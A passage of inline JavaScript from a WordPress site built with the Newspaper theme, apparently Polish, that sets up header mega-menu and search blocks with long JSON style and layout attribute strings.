shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_123';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"rgba(221,97,97,0.82)","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","toggle_txt":"Wyszukaj","toggle_txt_color":"var(--cl-med-grey)","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_123');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_133';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_133');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_133","tdc_css_class":"tdi_133","tdc_css_class_style":"tdi_133_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_218';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,9